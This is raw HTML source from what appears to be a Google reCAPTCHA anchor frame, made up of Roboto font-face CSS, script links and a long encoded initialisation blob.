  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="UKAgriGcQ2ju5A6OhDux7A" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/enterprise/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="UKAgriGcQ2ju5A6OhDux7A">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="UKAgriGcQ2ju5A6OhDux7A">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/UltIKytdPWE6KGE8MjA0OD9SW0grK109YT4+NnwxOTI6KChhJjY0NTEyKT09NTUyOTYmJnErMTxoLmxlbmd0aCYmKGguY2hhckNvZGVBdChxKzEpJjY0NTEyKT09NTYzMjA/[base64]/MjU1OlI/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\\u003d\x22,\x22JsKzQcKDwpfCnioDdRLCrWDDsE8sw6wKw5nDqCtLYntRCcKgw4pMw4N4wrIYw57DvSDCrTrChsKKwq/DvBI/ZsKowrvDjxkdRsO7w47Dn8KXw6vDokXCkVNUW8O1FcKnHMKbw4fDn8KKNRl4woLCjMO/[base64]/[base64]/CmiDDtcKCbsOLwqjCosOtw5DCuMKaw7pawrUqw4F3firCggLDpmQVX8K0QsKYb8KBw53DhApZw4pJbh/CnwQPw600EArDisKHwp7DqcKnwqjDgwNlw6fCocOBIMO0w49Qw5oxKcKzw6pxJMKnwr/DnUTCncKbw7vCggEMFMKPwoh1LyjDkMKbNlzDisObDkV/UQ7DlV3CinB0w7Q/Z8KZX8ONw7nCicKiJnHDpMOJwrLDhsKiw5dLw69FYsKkwoTChMKTw7jDolTCt8K+NRx7d0nDgsOtwrcIGTQnwrfDpEtVbcKww6MjesK0TG7ClS/[base64]/wotkw6wwScOMwop1REXCsxsuw6cZFMODIULCiwvCnAHCp2BoKcKcGMOUecOBNcOaU8Oew5UWfUN5DQrCk8OGNx/[base64]/DthLDncKww6vDu8KzbsKkWCJARjDDmMK9Hw3CpX9dwoDColJcw4pmEVg7WCtqw6PCv8KWC1Y+w4jCtiBcw5gkw4PChsOBYXHCjMKewrvDlTLDiBtVwpXCpMKcBMKwwoTCksOVw7N5wpxSGsOxC8KBHsOzwq/DgsKPw53DlxXCrTDDg8KoRcKQwqDDtcKefsOzw78jGx3DhCXDojoKwrHCgi1tw4vDocOIMcOhfsOMKxfDkkrCjMO/NsOUwpJ9w7bCt8KXwoTDiQstBsOmDF/Cp1rDj0PCmETDuXQ7wocOAMO3w7zDjcKxw6BiP0rCtX1mNxzDqcOrfMK6VmhDw7MkQMOhacOvw5DClMORJjTDl8Ktwq/Dly9vwpPCisOsNMOqesOsEBrCqsObUMOxWiI4w48Rwp3ChMO9DsOgNsOvwpDCiR3CqWkCw4DDpBDDnTNEwr/CgjYiw5N4fE8/w5YPw4FXKHzDtzzCkMKYw4HClk/Cn8KiGMOLDmB+OsKzE8OmwqHDk0TCjcO6KMKIGBjCpcKXwqjDgsKRPD/CosOqXMKTwpV/woTDnMOrwqDCicOfYjrCplnCu8KVw54wwq7Ci8KCHB8aCF5owrnCj11oEQLCvlt3wqXDp8KWw6U5IMO3w7l0wr9xwrADQwbCnsKJwptQT8KnwqYAe8KwwoVPwprCriJOBsKowozCoMOow7RlwprDmh7DvVkOJQERZmfDnsO9w5B/VGsJw5TDu8K8w5TCjE7Cq8OFREwRwrjDuGEHJ8KewpjDk8O+X8O0LcOCwoDDlHFRMWbDoyDDgcOrwqfDiVHCmsOnMBvCucKkw6gIclvCqjjDhy3DtAzCoQcXw4PDuExgRBIwY8K3QDoeWifCkMOQUksXXMOvN8O6wqhGw5USXcKneCw/[base64]/[base64]/CrznDqmYSw7XDrxFBw7nDpCEGc8OVMlZ+OsKKBsK+Oh/DmcKvPMOwwrXDv8KaAjBDw7JlMDIvw4sGw5fCr8OWwoDCkAjDi8Opw5sSVMO0dWnCusOOSEF3wp/[base64]/Di8KDfXLCryVUwpp0w7R8OlHCrWAhwrsiaB/Ctx/Dh8OtwooCwqJfWMK+FsK5YMO2dsOxwpzDt8Otw7nDpXs/w7s4NHtIfgtYJcKbQcKhDcKPRMOzUCMcwqQwwoDCt8KJP8ObZsOFwrN+EMOEwoUpw5zCssOqwr9Xw7s9wrXDhgcRGjfDlcO6fcKpw6rDvsKqbsKwaMOuck7Dt8OvwqjCiDF7w5PDssKzBsKZw5ESNsOcw6nClhpdI2cbwpcXbT/Chkxmw6XDk8O/wrR1w5jDnsOWw43CpsOBSE/CkmXCukXDgcKCw5hZbcOeesO5wqlrF07Cg3PCiV5rwpsANWXCqMK0w6nCqAgXP35bw65Uw71gwpdlZwbCuB/CoQVUwph9w6sDw4Zkw7DDjE/DmcOowpvDnMKvXhIXw73Dvi7DmcKhwrzCtzjCj28sWTt+w5fCokzDqhxIccOQW8OdwrE/AsOKw5HCkMKOMMOdKApUKiYgTMKFccK7woRXF3vCn8OawqMECQMYw64DTErCpHfDkFZ/wpXChcKGAjjDlhAjXcKyO8OBw4DCiQNmw4Zaw7PDlxtoF8O9wo7CgMKIw4/Dk8Kkwr9TF8Kdwq8nwqPDrCBYQh4CUcKgw4rDmsOEwoXDgcOJNWpYZUxLFMKVwqRlw6wQwoTDlMONw4TCgXlrw5BBwoDDiMOJwpTCtMOCFxslw5UMPzpjwpTDuRVAw5l0wrLDhcK/[base64]/Du8Kww5PCj8KlC8Oww5Q/BcOOw4rCssO8STfDsg7CuHR5w4jDhBDCvcO8HCseeknCocOkG8K0XhzDhx7CpcOSwp9PwovCnBbDtEZNw6zDrEnChDjDjMOnAMKSwpLDuncXKk3CmGkTIcKUbsOGe2AyH0XDv1BZTHnCliUOwr5+wqvCi8O0acOvwrzDm8OFwojCnlpxMcKKZG/CtywWw7TCp8OhXFMLO8KHwpUbw4A1DzPDrsK1UMKvYxzCuE7DlMKHw4FxG1wLdX9Iw7dQwrh2wrXDn8Knw6jCmhfCnyBRZ8Kfw4c/I0HCl8OAwrNkOQVFwpoOUsKvXhvCrAgYw4XDtgHCnUE1XEEVAibDlDBwwpvDtsOGfBolJcOEwoRNSsKhwrTDpk01MWATVcOrTsKnwojDncOlwqEgw5jDiADDh8K/wrUrwo5Aw5Y4HnbDm1Jxw5/Dr1XCmMOVc8Kxw5gJwqvCmMOAfcOUSMO9wrJ+IBLCnxdyPsK/eMOyNsKcwpxUAUbCm8OTbcKyw6jDucOfwrQyJg4pw4TClMKBKcOowoghb33DvwPCi8OQXMOyDW4Lw7/Dr8Kqw4oWfsO3w4BsNsOhw41iKsKEw6VGS8KxfzR2wp1Xw4LCg8KiwqHChcK4ecOmwoTCn3sAw7zCr1bCnMKMQ8KdBMOvwrxKAMKdLsKqw7NzV8OQw7bCrsK8eEo9w5NDDsORwr9mw5B5w6zDpx3CnnbClsKRwrzCjMK/wpXChSrCosKsw6vCvcOLZ8O8VUY7JQhHEFvDsnYMw4nChVzCisOndFINW8KrcgbDpBXCtX7DqsO9HMKJaT7DgsK7fBTCrMO2CMO1YWvCh1bDvgLDhB9ILMKmw69Yw4bCncKrw6fCrlLCk2BDPi5RPk5KccKsQhVnw4jCq8OIESlDIcOALCJlwqjDrcOCw6Zww4vDu0/DvR3CgMOYAHDCl18/EjVgeGpsw7oCw4zDs2fCjcO1wpnCnn03wprCoUc0w5DCkwovOwTCuWDDu8KGw6AJw4TCvMOJwqfDocKJw49xWzY1LsKNE1YZw7/CuMKREcOnKsOIGsKfw6HChwo+P8OORcOxwrdEw4rDmz7DhSfDlsKMwpjCjEFkG8K0THdwBV/CrMKfwoNVw6TCrsKyfWfClQ1AIcO8w5h2w5wdwpB3woPDh8KQMn3DiMKmw67CiGzCjcKlX8OFwrJ1w5vDi3TCq8OLcMKbWXdMEMKZwqrDm0BIZMKOZcOFwr9MRsOwLEwxK8OVK8Oaw4zDvzJ+NUksw4zDm8KbTX/CqMOOw5/DpRTCoVTDsxDCvDgIw5rChsOPw7zCsAs+TjBiwoJrO8KGwpo6w67DiW/[base64]/[base64]/[base64]/[base64]/DtcO1w6kWRj4LUiTDr8Kew7zDsDFpw51Fw6QsYQnCgcO0wo/Ct8Kfwr5yAMKlwqvDpSrDg8OwRA5Sw4fDvk4BRMODwqw2wqI3fcKfOAFgchdCw6Jiwq3CmiozwozCv8KBBkDDvMKAw5DCo8OXw5/ChsOowoM3w4QCw4nDqiICwo7DlQhAw57DvcKZw7c+w4/CkUM7worCqTzCg8KgwqRWw4AWfMOdOwFYw4DDvSvCqFnDi3/Dhg3CvcKBNwRewoM9wp7Cnh/CmMKrw7ciwrM2OcO9wqzDusKgwoXCmQ87woPDhcODHDkbwpjDrAJ5QnFcw5/CvGcTK0jCmRDCnW/DnMOxwqrDi0rDvH3DiMKpFVlPwovCocKRwpbDhcOhIcK3wpQcUwnDlzk0wqzDiX8VSMOBScKWCwXCkcOXDsOFfsK1w596w67Ct3rCrMKtTcOjQcO1wr95HsOqw7UAwoPDq8OYLl46fcO9w7JjQMO7flTDpsO+wq9cY8Obw6LCpx/Cpgw3wrUswolGRsOeL8OQOhHDkHNhd8KBwoTDkMKewrLDm8KFw5zDhxPCh07Cu8KVwq7CtcKqw7fCuAjDlcKEFcKYSEzDlsOswqXDtcOhw6vDhcO6wq8Kc8K+wpxVbCAgwoQ/woIwVsK/wpfDlhzDicKdw6zDjMOnG0JqwpE3wqHCtMKLwoE9FcKYN1/Dt8OlwpLCkMOPwpDCqxvDhwjClsO1w6DDi8O/wo0iwoFgZcKMwp8hwqYIXsOCwrANR8KHw4VdT8KZwqhiwrtLw4zCnB/[base64]/[base64]/w5ppMsKvTcK3ZcOUw5bDiMKIEcO7wqHCkcKmw40Qw6kZwrc+ZcKUPQ5HwrLCk8ORwrDCnsKbwpzDv3jCi0nDssOzwrFIwrjCmcK+TsKEwoQkW8OFw6LDoRZjNsO/woEkwq1cwpLDl8Olw7xCGcO+DcKLwpnDkXjCpGXChSdnYwd/KSnCkcOLBcOFNn0fEk3Clx5nIQsnw48BfFnDhCIxGibCoxF/wqUgw5lmFcOKPMKJwqPCusKqXMKvw65gHDhDOsKXwqHCr8Kxwq1DwpN8w5rDssKJGMOvwrwOY8Kewo45w7DCnMOww5thOMK6KMKgcsO6w6UCw68sw70GwrfCpytIwrTCi8OZwqwGD8OKPzjCtsKcSBHCj3/[base64]/TRlMNMKHw6vDtWkYw6EWAX7CscOwfsOtHcKkAhtEwojCiQJSwrDCki/[base64]/[base64]/Du1p0wqTDs3xIVsKkwpPDq8KQwrtBw5pVwoTDg8OFwrLCvsKQN8OXw57CjcO2wrg2Mz7Cn8Kmw6/[base64]/OMOIVz7Cugt8w7DDiEfDj8KHwpwbwpTCpsKYeF/CrBISwqrCsitcXUnDjsOBwocMw5vDgRtHAMKkw6Rtwq7CjMKhw6TDs3QIw4nCtsKlwqxzwopPAsOgwq7CusKlOsOgOcKywqDCgcKnw7BXw5LCssKGw4tQaMK1acKhGsOGw6zCiUfCn8ONIR/DrFHDsHATwoPCjsKIJcO4wpcbwrw1MHYpwpQ9KcOHw4sPFUcxwoIuwqjCkE7CjcKxSWo2woPDtC1sKsK2woTDgsOawqLCiU/DrsKfYBdEwrTDszR8MsO/wodAwpfCjsOtw6N9wpRSwpzCqGhwbTfDiMO/Dg4Xw57CpMK+AgF/wrbCqnbCll0YOjTDrFAwD0nCum/CiGRJR2rCgMOHw4PCnwvDu1YOH8Obw5Y6DcORwrgiw5vCvsOvOBBtw77CrU/CmC3DiWnCmSgqUMOIF8OIwrUXwpjDgx4qwpPCpcKLw4XCmhTDvTwVCEnCq8O0w6RdJWZOCMObw5vDnz7CjhR0fgvDmMKHw4HDjsO7G8OPw4/[base64]/DoR7DmsKuwqvDl8ONBWHDgcKWFsOiwqQoR8K9KMONT8KrEQJWwoMTU8OZKELDuXLDuUHCg8OIXjPCjQPCicO+wqfCmmDCh8OOw6o1O2h6wq5dw7RFwr3Dn8KFCcKKbMOGek/CpMKsVcOeUhNIwrjDh8KAwqfCpMK3wo3Dn8KTw6tBwq3CjsOrfcOCNcOYw5ZhwrEZwqEgKTDDjsKXWcOqw7lLw7tCwpxgDm94w7h8w4FCFMOrKFNtwpzDlcOTwq/DpsKrfRHCvgbDqi/DhF7CksKTEMOyGCPDsMOOIsKvw7FMEg/DpXLDmh7CpyIiwq3CrhExwrTCtMOfw7AHwqxZdADDtcKcw4t/[base64]/CpMODw4AYw63Cn8O6bsO/w58AR1t5KRB8VsOxBcO2wpoywp0pw41uQ8KsemxpUGUHw5XDrxbDucOjClA6f08uw7DCiGl6YUhvLWHDl1DCuDYifAdSwqbDmkvCrDFAfWkESwEaGsKxw7cAfxHCgsKxwqEywpgKccOpPMKAOTRyBMOawqJdwrZew4HDvcOYQMOINX/DmsO1LcKkwrHCtx9Yw5bDt1XCpDbCv8Kww5nDgsOlwroUw4wbMAk9wq8vYStjw73DlMOPKMKYw5HCksONw4dTJcKeKBpmw7EvD8KRw54uw6hvIMOnw7hewoUMwqbCv8K6DTXDnSnCncOXw7jCk2hbPsOFw5fDnBIKMFjDvWgPw4BsEsOXw4VQXyXDocO/[base64]/w6g+w4YJw63DlsOFUsKcecK5wpPCrsKTwq3CrWFHw4vCj8OMeTsML8K1LTvDuizClCjCm8KuccK/w4DDhcKiU1bCgcKWw7c5OMOLw4zDkFzClcKrL33Dl0LCujrDmVHDucO7w7Btw4jCoxXCmlkQwqsmw5lwBcKgZMOcw5JEwqdWwp/Cl0/Dv00Vw7jDgQvCv37DtT8pwrDDscKUw7x4ES3CoAnDpsOmw70nw4nDkcKLwpPDnWjDscOEwpzDisOswq8QCAXDtkLDtgtbC2DDux8Uw5c8wpbCpkbCvR/[base64]/[base64]/[base64]/[base64]/CvFrDrcKDBRMNTsOaw7TDoUHCiwTDiMKMwpjChcOowqp/[base64]/DlMKtHQfCm8KeesOAViAPUcOVDjLDsBQuwqrDuATCiCHCrQXDt2DDtlcQwqbDqi3DrcOjHBcudcKOwrZ5w5Abw63DthgTw7NpAsKLexTCpsKINsOyW0PCnz/DvwBcKS41LsOpGMOkw6Yww65cKcOlwrfDrUcSIXHDl8Kyw5JrJsOhRE7DpMKKw4XCjcKQw64awqg5HiR0EHbCujrCkFjDj3nCjsKnQ8Otd8O1VUPDp8OBDHvDmHYwSkXDmcOJA8OuwrNQKVM8FcOUV8KSw7dpasK9wqLDqkw3QQfCogINw7VLwoTCpW3Dgg1iw6tpwo/Ct1/CtMKvVMK3wq/[base64]/Cr8OmwpfDs8Odwq3CoAAHIcKLw58vcE/CgMOWwr0GKUo0w4fCkMOeF8O+w558RFvCtMKawoUWw6lRZMKBw5jDvcO8wozDqcKhTn3Dozx8SVfDiWkKSRI3fMOXwrthPcO0FsKCSMOSwpsBSsKYw79uOcKDfcKnUFg+w6/[base64]/DsApSLQvDtgoXw610w5EGQ8Kaw6fCp8Kzw71gw4vCogI6w4TChsK8wpHDtGgrwolcwpl2AMKrw5bCj3rCiETCjsOwUcKNw4TCs8KhBsOnwrbCicO/woMewqJOcmLDscKYNgBdworDlcOrwobDtsKgwqVVwq7Dg8Oywq0Uw4PCnMOxwr7ClcOBWzsmSwXDq8K9LcKSVQjDhgE3OnvCqhgsw7/Dri7Cg8Oqwpokw7cXYRtHV8Kcwo0kEQt8wpLCiggiw7jDhcOfWQFTwoFkw4rDvMOORcOkw7vCjDkkw5rDncO3Lk/Cp8Kew5PCkz4pJFBKw75yM8KwTD3CmgHDqsKGBMKyHsO+wojDrQHClcOadMKQwrXDtcKIJsOJwr82w67Dpyd0XsKMw7JnECrCv2fDtMOTwpTDq8Kmw65HwpPDgn1gPcKZw5xPwoc+w7Itw6zDvMKqAcKpw4bCtMKnCTkGQQTCoH1VDMORwokDaTYrQVnCt1/Cr8OLwqE1DcKVwqkJTsOLwoXDr8KFSMO3wq9MwqctwpTCh1fDl3bDv8O0fMKZdsKlwpXCpHpQdW8ewqfDn8OYYsOAw7ExEcOaJjjCmMKRw6/CsDLCg8Kuw7XDvMOFOMOGVBkMUsKfOH4Ewq9XwoDDjg4PwqZww4ElRjvDg8Kmw5RwMcKsw4/CpyFaLMOKw5TDvCTCjS00w707wr4oFcKhVWoTwoHDi8OETl4Pw6VBw6fDjDQfw6XChDBFaSXCpG08QMKwwoPDv0JlCsOAbkA8SsOGMBxQw5fCjMK7LijDhcOEwr/DmCUgwrXDiMOow4QUw7TDo8O9O8OKETlpwoHCtD7Dn0Iawq3CnTM6wpTDm8K0LEs+HMOtOVFnU2/CoMKPbMKDwr/DpsOTcnUfwpx4DMKgDMOWLMKLJMK9DMOvwo/Cq8OtFELDlh4Qw6nCn8KbRMKBw6hzw4TDrsOZJS5rQsKRw4TCtsOdQC8+T8OUw5F0wqHCt17CnsO/wqFzZsKPJMOURsK/wpbCrMOkAXByw6dvw6YdwrzCpmzCsMK9CMOtw4XDnQgVwo9Yw55Pwotfwq3DolfDoHXCpGpRw7nChsOywonDjHLDsMO7w6DDoQDCuDTChg3DlsOvXE7DgjzDpMOLwpDCgMOnHcKLWMKtLMKZBcO+w6jCucOJw4/Cumc/[base64]/CjsOCV8O3J8OQBAfDh3oow5Bcw7HCj8KpH8OJw4/DnE4HwpDDp8K3wp5jfTvDgMO2N8KswqTCiEHCrQcTwrAAwocCw79PJDPCilYWwrrCnMKVYsK6IXPCgcKIwoMxw7/DrQ0YwronNyDCgV/CpidawqEXwpd+w6ZDfXfDjcK+w6sPQRFsdlsdblROaMOIIAkCw4IPw7LCpsOww4VlO3cYw404JDxXwpDDq8O0BWLCgXFYKsKyb1J7ZsKUw67DhsK/wocPUsKRb1IWMMK/VcOpwq09VsK5aTrChsKDwqPDrsOjN8OvFw/DhMKzw7LCojjDvMOfwqN+w4MuwobDhMKTwporGRk1b8Krw7gkw6nCry0vwqklT8Knw6QHwqFxM8OKUcOAw7DDlcKwVcKhwoMkw73DvcKnHBc0P8KuHRnCkMO3wqRYw45Qwo5AwpTDpcOfXcKow4XDvcKfwrw8bX/Dj8Kew5XCoMKRG3Fww6DDtMKmSV7CpMO8wr/Do8Opw43ChcOww4Ehw4fCoMKkXMOHTcO3GwvDmnPCicK6TjDCqcOLwo3DqcOJHk0Ha0MAw7VNwrFLw5Bsw45UC37Cs27DiTvCgW0rZsOWHDkew5IAwrXDqB/[base64]/DmAgtCMOgXMO/wosOwrfDscOiOMOCw5XDiVLDpw3ChErDp23DlMKWV0rDizM0NkDCmMOBwpjDkcKDwrDCgMObwozDtBlnRjFtwozDsBJNdHQYZXccdMOtwoHCqzULwrPDsBNowqtXTMKKHcO0wqvCi8OAWAHCvMKuD14/wrLDmcORfCQbw55aRcO1wpXDq8OJwpIdw6xWw6HCscKWHMOMBWwLMsOswo0kwq/[base64]/DsQFbwpI2LMO7w43CmMOhw68ew7VnwoHCssOYKsOew5lGYh/[base64]/[base64]/w5V2O8O3wp7CnhDCgy1jAMOAwoxFI8KaakLDqsKcwq1twovCu8KxZi7DtsOhwpg4w4cMwoLCuAIoQcK7MDJ1bFjChsK/[base64]/DtcKDEcKPW8KJbwbCp15bwoPDnzrDgF3DvD8/wrzDjMKGw4/Du05LH8OHw7MkclgBwp5Rw5QrBMOYw5kCwqUzA3lXwpFBQcK+w5bDm8Odw7cPJ8OXw7TCk8OowrU/TGrChsKNcMK2ZxnDgDglwonDtzDCjg1QwrzCp8KEBMKhVDzDg8KDwqofMMOtw5LDhSIKwpIFG8OnR8OqwrrDvcOiLMKiwr5RF8OjEMOADChcw5LDoSHDtzvDtz3Cnn7CtThwcHdfakxvwr/DlMOQwqlYecK+ZcK4w6vDnHPDosKGwqwsOsK0flVYw5wjw4EOJsOzOR4Dw6MxEsK0Z8O9TCvCqUhZSMONA2jCqzdpAcOYUsOwwoxuCMO8TsOaVMOHw58dfwwORhDChm3Dkx/Cn3xXDXHCo8KKworDv8KJNiPDpzXCj8KCwq/[base64]/w48xVcK9w6k3DsK/OsOnKFnDpsOxTS1uw7fCm8OScBteOArDs8Oxw5pgCjwXw788wo7DuMKLW8O/w5U1w6TDrQLDt8O0wpTDv8KlB8OiUsOYwp/DpsKNbMOmT8KSwobCnxvCuWDDsEpZKAHDn8Ozwo/CjCrCgMOfwqN2w4vCrREGw5rCvlQPOsKRIGXDkWbCjDjDkDPDj8O4w44hRsKzfcObO8KTEcO9w5rCpMKlw5prw4Zbw787WHvDpzHDgMKvOcKBw54aw6rCulvDgcOHX01zF8KXPsKqBTHCncO/[base64]/DpsK6wpPCrGQMwqx3wrIEGcKZwpkZDyHDpFAMCGBEFcKEwpPCkwtSDVQhwqLCiMKOc8OWw53DqG/DuhvCs8Oowo1dXzF0wrA9HMKTbMOHw7rDhwU/[base64]/CmC/CoQnDpMO1w55xeWDDr8KRVRFvwpoEwo00wrfCtcKdTTxMwpPCjMKLw5A6YX/DtMO3w7XCgUJQwpbDv8KKAkdpd8OLS8OcwoPDvW7DqsOSw4/DtMO/CMOvGMKLJMOLwprCr0PDpDEHwpnCoBlRfD8twpwqMTAFwq7DlBXDrMKEHsKIRsOBc8ORw7TCiMKufcKvw7fCj8O6XcOCwqnDtsKEOiXDry/CuXXDlQhaRQ88wqLDqTLCtsOrw7zCssKvwoxSMsKqw65QSBR+wrdtw5FDwrrDgGktwovClg8uHsO6wpvCt8KabQ/Cq8O9LMKZAcKiNUkDYnHDscKPZMKCwqJzw5/Ckx8kwr4yw5/Cv8KjUUVqQj8iwp/DmQbCn0HCsk3DpMO0P8K9w6DDgBDDl8KSaCvDjxZew5IjWsO9w6zCgsOeUsODw7vCv8KcDn7CpkXCkh3CnFvCqhwiw7xZQsOzQsK+wpcmXcKKw67CvMKgw4lIFE7CpsKEKxdedMOPYcOcfh3Cq1HDmMO/w4APGUDCvjs9w5UWJcKwRll2w6bCnMOdNMO0wrHCi1kELMOsZioDV8KTARzDhMKFNH/CkMKbwoN7RMKjwr7DtcOxN1ozQzrCml8TPsOCaB7CscKKwqXCgMOeScKzw5czM8KTUMKTD2sLBjrDggNAw7wfwr3DisOaUMOpY8OIV3d1eUXDpSAFwrPCm0LDnxxuDmk0w5Z8eMK9w75dQR3CpsOeYsOge8ODNsKVX3ldeybDulbCucOBf8K/[base64]/w4wfeMKWw47CkMOkf8K9AQnCsT3DhsO8w4ldfGYveMKjwoLCtcKGwrpAw7RMw6Eswp1Twr48w6B/[base64]/Cu8K8GcO9dsKDwpvDj0/DvQtCwqHDh8O7w7E6wo1Uw5/[base64]/DnmjDqmrCl8O8woNDf3Aqw6JLBcK7ck9ZwpQVVMKDwpDCp0RPNcKDWcKWScKgMsOWHy/DtnDDjMKyZMKPJ21Kw7pcDi3Dn8Kqwph0dMK7L8K/w77DlS/Chy3DlSpCIMKaG8KUwoPDriPDhGB3KHvDoBxiw5F8w7ZgwrXDsG3DmsKcCgbDkMONwo1+BMK5wobCqmrCrMKywoMRw4Z0X8KkH8OwFMKRR8KHM8ORaxHCn2jCmMO9w4rCuibDr31iw7YBJATDjsKgw7DDosO1NkXDnRnDtMKJw7/Dj1NQRMKuwrkMw53CmwTDhcKSwoE+w6EtUnfDnU4kd2DCmcO5Z8KkR8K/w6zDjG10W8OAw5sxw5jCuC0bYMO/w60kwqfDncOhw61UwotFYABLwpkzKlLDrMKqwp1XwrTDvSR2w6kFa3QXAnDCuB1GwoTDpsONccKCCMK7cBzDu8Omw6HCtcK/wqlnwoZDAS7CmCbDkR9RwpfDkXkMcmnCt39kUgEWw6TDk8KXw4lTw4nCh8OKJ8OZPsKcJ8KPf2xqwpvDkxXCtwnDti7CsEHDo8KTDsORDGkFXm1iO8KHwpB7w4w5bsKFwrXCq2QjJGYDw5/Djg0vcTHCuAthwqjCjUYDA8K+NcKCwp7DhH9QwoU8wpLDgsKkwp/CkCYWwpgKw55bwoPDtThXw5EXKXoSwroQPcONw7rDhWQTw7keecOTwqvChsObw5DCvXZ6ZkAlLh/CqcOsdRrDtD9mIsOeNcOZw5Y6